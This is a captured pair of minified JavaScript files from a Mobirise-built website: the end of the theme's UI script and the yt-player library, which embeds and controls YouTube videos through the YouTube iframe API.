a.classList.remove("mbri-arrow-up");a.classList.add("mbri-arrow-down")})))})})),0!=document.querySelectorAll(".mbr-slider.carousel").length&&document.querySelectorAll(".mbr-slider.carousel").forEach(function(a){var b=a.querySelectorAll(".carousel-control"),d=a.querySelectorAll(".carousel-indicators li"),h=function(a){a.stopPropagation();a.preventDefault()};a.addEventListener("slide.bs.carousel",function(){b.forEach(function(a){a.addEventListener("click",h)});d.forEach(function(a){a.addEventListener("click",
h)});t&&g(a).carousel({keyboard:!1})});a.addEventListener("slid.bs.carousel",function(){b.forEach(function(a){a.removeEventListener("click",h)});d.forEach(function(a){a.removeEventListener("click",h)});t&&g(a).carousel({keyboard:!0});1<a.querySelectorAll(".carousel-item.active").length&&(a.querySelectorAll(".carousel-item.active")[1].classList.remove("active"),a.querySelectorAll(".carousel-control li.active")[1].classList.remove("active"))})}));if(m){if(!t)return;g(document).on("add.cards",function(a){g(a.target).find(".form-with-styler").length&&
(a=g(a.target).find(".form-with-styler"),g(a).find('select:not("[multiple]")').each(function(){g(this).styler&&g(this).styler()}),g(a).find("input[type=number]").each(function(){g(this).styler&&(g(this).styler(),g(this).parent().parent().removeClass("form-control"))}),g(a).find("input[type=date]").each(function(){g(this).datetimepicker&&g(this).datetimepicker({format:"Y-m-d",timepicker:!1})}),g(a).find("input[type=time]").each(function(){g(this).datetimepicker&&g(this).datetimepicker({format:"H:i",
datepicker:!1})}))})}document.querySelectorAll('input[type="range"]').forEach(function(a){a.addEventListener("change",function(a){a.target.parents(".form-group").forEach(function(b){b.querySelector(".value").innerHTML=a.target.value})})});if(m)g(document).on("add.cards changeParameter.cards",function(a,b){"undefined"!==typeof CircularProgressBar&&new CircularProgressBar("pie_progress");b?H(a.target,b):a.target.querySelectorAll(".pie_progress").length&&a.target.querySelectorAll(".pie_progress").forEach(function(a){D(a)})});
else document.querySelectorAll(".pie_progress").length&&("undefined"!==typeof CircularProgressBar&&new CircularProgressBar("pie_progress"),document.querySelectorAll(".pie_progress").forEach(function(a){D(a)}));if(m&&t)g(document).on("add.cards",function(a){g(a.target).hasClass("testimonials-slider")&&y(a.target)}).on("changeParameter.cards",function(a,b,d){"testimonialsSlides"===b&&0==g(a.target).find(".carousel-item.active").length&&B(a.target)});else"undefined"===typeof window.initTestimonialsPlugin&&
(window.initTestimonialsPlugin=!0,document.querySelectorAll(".testimonials-slider").forEach(function(a){y(a)}));l(function(){m||Array.from(document.body.children).filter(function(a){return!a.matches("style, script")}).forEach(function(a){if(window.Event&&"function"===typeof window.Event)var b=new Event("add.cards");else b=document.createEvent("CustomEvent"),b.initEvent("add.cards",!0,!0);a.dispatchEvent(b)})})})();document.getElementsByTagName("body")[0].setAttribute("style","z-index: 0");!function(){try{document.getElementsById("top-1")[0].getElementsByTagName("a")[0].removeAttribute("rel")}catch(b){}if(!document.getElementById("top-1")){var a=document.createElement("section");a.id="top-1";a.style="display: none";a.innerHTML='<a href="https://mobirise.com/html-editor.html">wysiwyg html editor</a> Mobirise v5.6.5 <a href="https://mobirise.com?u=2755686"> Website Building Software</a>';document.body.insertBefore(a,document.body.childNodes[0])}}();


--- FILE ---
content_type: application/javascript
request_url: http://www.picomedicals.com/assets/ytplayer/index.js
body_size: 27466
content:
/*
 yt-player. MIT License. Feross Aboukhadijeh <https://feross.org/opensource> */
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):$jscomp.arrayIterator(a)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.objectCreate=$jscomp.ASSUME_ES5||"function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b};$jscomp.underscoreProtoCanBeSet=function(){var a={a:!0},b={};try{return b.__proto__=a,b.a}catch(c){}return!1};$jscomp.setPrototypeOf="function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null;
$jscomp.inherits=function(a,b){a.prototype=$jscomp.objectCreate(b.prototype);a.prototype.constructor=a;if($jscomp.setPrototypeOf){var c=$jscomp.setPrototypeOf;c(a,b)}else for(c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.superClass_=b.prototype};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){a!=Array.prototype&&a!=Object.prototype&&(a[b]=c.value)};$jscomp.polyfill=function(a,b,c,d){if(b){c=$jscomp.global;a=a.split(".");for(d=0;d<a.length-1;d++){var e=a[d];e in c||(c[e]={});c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:b})}};$jscomp.FORCE_POLYFILL_PROMISE=!1;
$jscomp.polyfill("Promise",function(a){function b(){this.batch_=null}function c(a){return a instanceof e?a:new e(function(b,c){b(a)})}if(a&&!$jscomp.FORCE_POLYFILL_PROMISE)return a;b.prototype.asyncExecute=function(a){if(null==this.batch_){this.batch_=[];var b=this;this.asyncExecuteFunction(function(){b.executeBatch_()})}this.batch_.push(a)};var d=$jscomp.global.setTimeout;b.prototype.asyncExecuteFunction=function(a){d(a,0)};b.prototype.executeBatch_=function(){for(;this.batch_&&this.batch_.length;){var a=
this.batch_;this.batch_=[];for(var b=0;b<a.length;++b){var c=a[b];a[b]=null;try{c()}catch(l){this.asyncThrow_(l)}}}this.batch_=null};b.prototype.asyncThrow_=function(a){this.asyncExecuteFunction(function(){throw a;})};var e=function(a){this.state_=0;this.result_=void 0;this.onSettledCallbacks_=[];var b=this.createResolveAndReject_();try{a(b.resolve,b.reject)}catch(h){b.reject(h)}};e.prototype.createResolveAndReject_=function(){function a(a){return function(d){c||(c=!0,a.call(b,d))}}var b=this,c=!1;
return{resolve:a(this.resolveTo_),reject:a(this.reject_)}};e.prototype.resolveTo_=function(a){if(a===this)this.reject_(new TypeError("A Promise cannot resolve to itself"));else if(a instanceof e)this.settleSameAsPromise_(a);else{a:switch(typeof a){case "object":var b=null!=a;break a;case "function":b=!0;break a;default:b=!1}b?this.resolveToNonPromiseObj_(a):this.fulfill_(a)}};e.prototype.resolveToNonPromiseObj_=function(a){var b=void 0;try{b=a.then}catch(h){this.reject_(h);return}"function"==typeof b?
this.settleSameAsThenable_(b,a):this.fulfill_(a)};e.prototype.reject_=function(a){this.settle_(2,a)};e.prototype.fulfill_=function(a){this.settle_(1,a)};e.prototype.settle_=function(a,b){if(0!=this.state_)throw Error("Cannot settle("+a+", "+b+"): Promise already settled in state"+this.state_);this.state_=a;this.result_=b;this.executeOnSettledCallbacks_()};e.prototype.executeOnSettledCallbacks_=function(){if(null!=this.onSettledCallbacks_){for(var a=0;a<this.onSettledCallbacks_.length;++a)f.asyncExecute(this.onSettledCallbacks_[a]);
this.onSettledCallbacks_=null}};var f=new b;e.prototype.settleSameAsPromise_=function(a){var b=this.createResolveAndReject_();a.callWhenSettled_(b.resolve,b.reject)};e.prototype.settleSameAsThenable_=function(a,b){var c=this.createResolveAndReject_();try{a.call(b,c.resolve,c.reject)}catch(l){c.reject(l)}};e.prototype.then=function(a,b){function c(a,b){return"function"==typeof a?function(b){try{d(a(b))}catch(m){f(m)}}:b}var d,f,g=new e(function(a,b){d=a;f=b});this.callWhenSettled_(c(a,d),c(b,f));return g};
e.prototype.catch=function(a){return this.then(void 0,a)};e.prototype.callWhenSettled_=function(a,b){function c(){switch(d.state_){case 1:a(d.result_);break;case 2:b(d.result_);break;default:throw Error("Unexpected state: "+d.state_);}}var d=this;null==this.onSettledCallbacks_?f.asyncExecute(c):this.onSettledCallbacks_.push(c)};e.resolve=c;e.reject=function(a){return new e(function(b,c){c(a)})};e.race=function(a){return new e(function(b,d){for(var e=$jscomp.makeIterator(a),f=e.next();!f.done;f=e.next())c(f.value).callWhenSettled_(b,
d)})};e.all=function(a){var b=$jscomp.makeIterator(a),d=b.next();return d.done?c([]):new e(function(a,e){function f(b){return function(c){g[b]=c;h--;0==h&&a(g)}}var g=[],h=0;do g.push(void 0),h++,c(d.value).callWhenSettled_(f(g.length-1),e),d=b.next();while(!d.done)})};return e},"es6","es3");$jscomp.owns=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};
$jscomp.polyfill("Object.entries",function(a){return a?a:function(a){var b=[],d;for(d in a)$jscomp.owns(a,d)&&b.push([d,a[d]]);return b}},"es8","es3");$jscomp.assign="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)$jscomp.owns(d,e)&&(a[e]=d[e])}return a};$jscomp.polyfill("Object.assign",function(a){return a||$jscomp.assign},"es6","es3");
$jscomp.findInternal=function(a,b,c){a instanceof String&&(a=String(a));for(var d=a.length,e=0;e<d;e++){var f=a[e];if(b.call(c,f,e,a))return{i:e,v:f}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,c){return $jscomp.findInternal(this,a,c).v}},"es6","es3");$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};
$jscomp.SymbolClass=function(a,b){this.$jscomp$symbol$id_=a;$jscomp.defineProperty(this,"description",{configurable:!0,writable:!0,value:b})};$jscomp.SymbolClass.prototype.toString=function(){return this.$jscomp$symbol$id_};$jscomp.Symbol=function(){function a(c){if(this instanceof a)throw new TypeError("Symbol is not a constructor");return new $jscomp.SymbolClass($jscomp.SYMBOL_PREFIX+(c||"")+"_"+b++,c)}var b=0;return a}();
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var a=$jscomp.global.Symbol.iterator;a||(a=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("Symbol.iterator"));"function"!=typeof Array.prototype[a]&&$jscomp.defineProperty(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};
$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var a=$jscomp.global.Symbol.asyncIterator;a||(a=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("Symbol.asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(a){$jscomp.initSymbolIterator();a={next:a};a[$jscomp.global.Symbol.iterator]=function(){return this};return a};
$jscomp.iteratorFromArray=function(a,b){$jscomp.initSymbolIterator();a instanceof String&&(a+="");var c=0,d={next:function(){if(c<a.length){var e=c++;return{value:b(e,a[e]),done:!1}}d.next=function(){return{done:!0,value:void 0}};return d.next()}};d[Symbol.iterator]=function(){return d};return d};$jscomp.polyfill("Array.prototype.entries",function(a){return a?a:function(){return $jscomp.iteratorFromArray(this,function(a,c){return[a,c]})}},"es6","es3");
$jscomp.polyfill("Array.from",function(a){return a?a:function(a,c,d){c=null!=c?c:function(a){return a};var b=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if("function"==typeof f){a=f.call(a);for(var g=0;!(f=a.next()).done;)b.push(c.call(d,f.value,g++))}else for(f=a.length,g=0;g<f;g++)b.push(c.call(d,a[g],g));return b}},"es6","es3");$jscomp.polyfill("Object.is",function(a){return a?a:function(a,c){return a===c?0!==a||1/a===1/c:a!==a&&c!==c}},"es6","es3");
$jscomp.polyfill("Array.prototype.includes",function(a){return a?a:function(a,c){var b=this;b instanceof String&&(b=String(b));var e=b.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=b[c];if(f===a||Object.is(f,a))return!0}return!1}},"es7","es3");
$jscomp.checkStringArgs=function(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};$jscomp.polyfill("String.prototype.includes",function(a){return a?a:function(a,c){return-1!==$jscomp.checkStringArgs(this,a,"includes").indexOf(a,c||0)}},"es6","es3");var EventEmitter=function(){this.events={}};
EventEmitter.prototype.on=function(a,b){"object"!==typeof this.events[a]&&(this.events[a]=[]);this.events[a].push(b)};EventEmitter.prototype.removeListener=function(a,b){"object"===typeof this.events[a]&&(b=this.indexOf(this.events[a],b),-1<b&&this.events[a].splice(b,1))};EventEmitter.prototype.emit=function(a){var b,c=[].slice.call(arguments,1);if("object"===typeof this.events[a]){var d=this.events[a].slice();var e=d.length;for(b=0;b<e;b++)d[b].apply(this,c)}};
EventEmitter.prototype.once=function(a,b){this.on(a,function d(){this.removeListener(a,d);b.apply(this,arguments)})};
var loadScript=function(a,b,c){return new Promise(function(d,e){var f=document.createElement("script");f.async=!0;f.src=a;for(var g=$jscomp.makeIterator(Object.entries(b||{})),k=g.next();!k.done;k=g.next()){var h=$jscomp.makeIterator(k.value);k=h.next().value;h=h.next().value;f.setAttribute(k,h)}f.onload=function(){f.onerror=f.onload=null;d(f)};f.onerror=function(){f.onerror=f.onload=null;e(Error("Failed to load "+a))};(c||document.head||document.getElementsByTagName("head")[0]).appendChild(f)})},
YOUTUBE_IFRAME_API_SRC="https://www.youtube.com/iframe_api",YOUTUBE_STATES={"-1":"unstarted",0:"ended",1:"playing",2:"paused",3:"buffering",5:"cued"},YOUTUBE_ERROR={INVALID_PARAM:2,HTML5_ERROR:5,NOT_FOUND:100,UNPLAYABLE_1:101,UNPLAYABLE_2:150},loadIframeAPICallbacks=[],C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0=function(a,b){EventEmitter.call(this);var c=this;a="string"===typeof a?
document.querySelector(a):a;this._id=a.id?a.id:a.id="ytplayer-"+Math.random().toString(16).slice(2,8);this._opts=Object.assign({width:640,height:360,autoplay:!1,captions:void 0,controls:!0,keyboard:!0,fullscreen:!0,annotations:!0,modestBranding:!1,related:!0,timeupdateFrequency:1E3,playsInline:!0,start:0},b);this.videoId=null;this.destroyed=!1;this._api=null;this._autoplay=!1;this._player=null;this._ready=!1;this._queue=[];this.replayInterval=[];this._interval=null;this._startInterval=this._startInterval.bind(this);
this._stopInterval=this._stopInterval.bind(this);this.on("playing",this._startInterval);this.on("unstarted",this._stopInterval);this.on("ended",this._stopInterval);this.on("paused",this._stopInterval);this.on("buffering",this._stopInterval);this._loadIframeAPI(function(a,b){if(a)return c._destroy(Error("YouTube Iframe API failed to load"));c._api=b;c.videoId&&c.load(c.videoId,c._autoplay,c._start)})};
$jscomp.inherits(C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0,EventEmitter);C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.indexOf=function(a,b){for(var c=0,d=a.length,e=-1,f=!1;c<d&&!f;)a[c]===b&&(e=c,f=!0),c++;return e};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.load=function(a,b,c){b=void 0===b?!1:b;c=void 0===c?0:c;this.destroyed||(this._startOptimizeDisplayEvent(),this._optimizeDisplayHandler("center, center"),this.videoId=a,this._autoplay=b,this._start=c,this._api&&(this._player?this._ready&&(b?this._player.loadVideoById(a,c):this._player.cueVideoById(a,c)):this._createPlayer(a)))};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.play=function(){this._ready?this._player.playVideo():this._queueCommand("play")};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.replayFrom=function(a){var b=this;!this.replayInterval.find(function(a){return a.iframeParent===b._player.h.parentNode})&&a&&this.replayInterval.push({iframeParent:this._player.h.parentNode,interval:setInterval(function(){if(b._player.getCurrentTime()>=b._player.getDuration()-Number(a)){b.seek(0);for(var c=$jscomp.makeIterator(b.replayInterval.entries()),
d=c.next();!d.done;d=c.next()){d=$jscomp.makeIterator(d.value);var e=d.next().value;d.next();Object.hasOwnProperty.call(b.replayInterval,e)&&(clearInterval(b.replayInterval[e].interval),b.replayInterval.splice(e,1))}}},1E3*Number(a))})};C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.pause=function(){this._ready?this._player.pauseVideo():this._queueCommand("pause")};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.stop=function(){this._ready?this._player.stopVideo():this._queueCommand("stop")};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.seek=function(a){this._ready?this._player.seekTo(a,!0):this._queueCommand("seek",a)};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._optimizeDisplayHandler=function(a){if(this._player){var b=this._player.h;a=a.split(",");if(b){var c;if(c=b.parentElement){var d=window.getComputedStyle(c);var e=c.clientHeight+parseFloat(d.marginTop,10)+parseFloat(d.marginBottom,10)+parseFloat(d.borderTopWidth,10)+parseFloat(d.borderBottomWidth,10);c=c.clientWidth+parseFloat(d.marginLeft,
10)+parseFloat(d.marginRight,10)+parseFloat(d.borderLeftWidth,10)+parseFloat(d.borderRightWidth,10);e+=80;b.style.width=c+"px";b.style.height=Math.ceil(parseFloat(b.style.width,10)/1.7)+"px";b.style.marginTop=Math.ceil(-((parseFloat(b.style.height,10)-e)/2))+"px";b.style.marginLeft=0;if(d=parseFloat(b.style.height,10)<e)b.style.height=e+"px",b.style.width=Math.ceil(1.7*parseFloat(b.style.height,10))+"px",b.style.marginTop=0,b.style.marginLeft=Math.ceil(-((parseFloat(b.style.width,10)-c)/2))+"px";
for(var f in a)if(a.hasOwnProperty(f))switch(a[f].replace(/ /g,"")){case "top":b.style.marginTop=d?-((parseFloat(b.style.height,10)-e)/2)+"px":0;break;case "bottom":b.style.marginTop=d?0:-(parseFloat(b.style.height,10)-e)+"px";break;case "left":b.style.marginLeft=0;break;case "right":b.style.marginLeft=d?-(parseFloat(b.style.width,10)-c):"0px";break;default:parseFloat(b.style.width,10)>c&&(b.style.marginLeft=-((parseFloat(b.style.width,10)-c)/2)+"px")}}}}};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.stopResize=function(){window.removeEventListener("resize",this._resizeListener);this._resizeListener=null};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.stopReplay=function(a){for(var b=$jscomp.makeIterator(this.replayInterval.entries()),c=b.next();!c.done;c=b.next()){c=$jscomp.makeIterator(c.value);var d=c.next().value;c.next();Object.hasOwnProperty.call(this.replayInterval,d)&&a===this.replayInterval[d].iframeParent&&(clearInterval(this.replayInterval[d].interval),this.replayInterval.splice(d,
1))}};C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.setVolume=function(a){this._ready?this._player.setVolume(a):this._queueCommand("setVolume",a)};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.loadPlaylist=function(){this._ready?this._player.loadPlaylist(this.videoId):this._queueCommand("loadPlaylist",this.videoId)};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.setLoop=function(a){this._ready?this._player.setLoop(a):this._queueCommand("setLoop",a)};C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.getVolume=function(){return this._ready&&this._player.getVolume()||0};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.mute=function(){this._ready?this._player.mute():this._queueCommand("mute")};C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.unMute=function(){this._ready?this._player.unMute():this._queueCommand("unMute")};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.isMuted=function(){return this._ready&&this._player.isMuted()||!1};C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.setSize=function(a,b){this._ready?this._player.setSize(a,b):this._queueCommand("setSize",a,b)};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.setPlaybackRate=function(a){this._ready?this._player.setPlaybackRate(a):this._queueCommand("setPlaybackRate",a)};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.setPlaybackQuality=function(a){this._ready?this._player.setPlaybackQuality(a):this._queueCommand("setPlaybackQuality",a)};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.getPlaybackRate=function(){return this._ready&&this._player.getPlaybackRate()||1};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.getAvailablePlaybackRates=function(){return this._ready&&this._player.getAvailablePlaybackRates()||[1]};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.getDuration=function(){return this._ready&&this._player.getDuration()||0};C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.getProgress=function(){return this._ready&&this._player.getVideoLoadedFraction()||0};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.getState=function(){return this._ready&&YOUTUBE_STATES[this._player.getPlayerState()]||"unstarted"};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.getCurrentTime=function(){return this._ready&&this._player.getCurrentTime()||0};C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype.destroy=function(){this._destroy()};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._destroy=function(a){this.destroyed||(this.destroyed=!0,this._player&&(this._player.stopVideo&&this._player.stopVideo(),this._player.destroy()),this._player=this._api=this._opts=this._id=this.videoId=null,this._ready=!1,this._queue=null,this._stopInterval(),this.removeListener("playing",this._startInterval),this.removeListener("paused",
this._stopInterval),this.removeListener("buffering",this._stopInterval),this.removeListener("unstarted",this._stopInterval),this.removeListener("ended",this._stopInterval),a&&this.emit("error",a))};C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._queueCommand=function(a,b){for(var c=[],d=1;d<arguments.length;++d)c[d-1]=arguments[d];this.destroyed||this._queue.push([a,c])};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._flushQueue=function(){for(;this._queue.length;){var a=this._queue.shift();this[a[0]].apply(this,a[1])}};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._loadIframeAPI=function(a){if(window.YT&&"function"===typeof window.YT.Player)return a(null,window.YT);loadIframeAPICallbacks.push(a);Array.from(document.getElementsByTagName("script")).some(function(a){return a.src===YOUTUBE_IFRAME_API_SRC})||loadScript(YOUTUBE_IFRAME_API_SRC).catch(function(a){for(;loadIframeAPICallbacks.length;)loadIframeAPICallbacks.shift()(a)});
var b=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=function(){for("function"===typeof b&&b();loadIframeAPICallbacks.length;)loadIframeAPICallbacks.shift()(null,window.YT)}};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._createPlayer=function(a){var b=this;if(!this.destroyed){var c=this._opts;this._player=new this._api.Player(this._id,{width:c.width,height:c.height,videoId:a,host:c.host,playerVars:{autoplay:c.autoplay?1:0,mute:c.mute?1:0,hl:null!=c.captions&&!1!==c.captions?c.captions:void 0,cc_lang_pref:null!=c.captions&&!1!==c.captions?c.captions:
void 0,controls:c.controls?2:0,enablejsapi:1,allowfullscreen:!0,iv_load_policy:c.annotations?1:3,modestbranding:c.modestBranding?1:0,origin:"*",rel:c.related?1:0,mode:"transparent",showinfo:0,html5:1,version:3,playerapiid:"iframe_YTP_1624972482514"},events:{onReady:function(){return b._onReady(a)},onStateChange:function(a){return b._onStateChange(a)},onPlaybackQualityChange:function(a){return b._onPlaybackQualityChange(a)},onPlaybackRateChange:function(a){return b._onPlaybackRateChange(a)},onError:function(a){return b._onError(a)}}})}};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._onReady=function(a){this.destroyed||(this._ready=!0,this.load(this.videoId,this._autoplay,this._start),this._flushQueue())};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._onStateChange=function(a){if(!this.destroyed){var b=YOUTUBE_STATES[a.data];if(b)["paused","buffering","ended"].includes(b)&&this._onTimeupdate(),this.emit(b),["unstarted","playing","cued"].includes(b)&&this._onTimeupdate();else throw Error("Unrecognized state change: "+a);}};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._onPlaybackQualityChange=function(a){this.destroyed||this.emit("playbackQualityChange",a.data)};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._onPlaybackRateChange=function(a){this.destroyed||this.emit("playbackRateChange",a.data)};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._onError=function(a){if(!this.destroyed&&(a=a.data,a!==YOUTUBE_ERROR.HTML5_ERROR)){if(a===YOUTUBE_ERROR.UNPLAYABLE_1||a===YOUTUBE_ERROR.UNPLAYABLE_2||a===YOUTUBE_ERROR.NOT_FOUND||a===YOUTUBE_ERROR.INVALID_PARAM)return this.emit("unplayable",this.videoId);this._destroy(Error("YouTube Player Error. Unknown error code: "+a))}};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._startOptimizeDisplayEvent=function(){var a=this;this._resizeListener||(this._resizeListener=function(){return a._optimizeDisplayHandler("center, center")},window.addEventListener("resize",this._resizeListener))};
